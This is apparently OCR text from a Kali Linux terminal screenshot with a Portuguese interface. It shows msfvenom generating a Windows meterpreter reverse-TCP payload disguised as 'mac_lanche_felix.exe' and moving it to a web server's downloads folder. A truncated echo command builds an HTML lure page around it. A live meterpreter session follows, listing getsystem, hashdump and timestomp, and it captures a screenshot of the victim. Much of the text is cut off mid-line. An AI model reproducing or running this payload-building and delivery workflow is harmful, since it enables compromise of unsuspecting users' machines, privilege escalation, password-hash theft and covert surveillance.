 Aplicativos Locais Terminal ter, 15:38 1 pt
root@kali: ~
ditar Ver Pesquisar Terminal Ajuda
:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
LHOST=10.0.1.10 LPORT=4444 -o /root/Área\ de\ trabalho/mac_lanche_feli
r or badchars specified, outputting raw payload
ize: 333 bytes
e of exe file: 73802 bytes
/root/Área de trabalho/mac_lanche_felix.exe
:~# mv Área\ de\ trabalho/mac_lanche_felix.exe /var/www/html/downloads/
:~# echo -e "<html><ti
u \"Rasquear\" Voce</h
wnload</a>\n</body>\n<
:~#
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/YaTSiFRa.jpeg
meterpreter >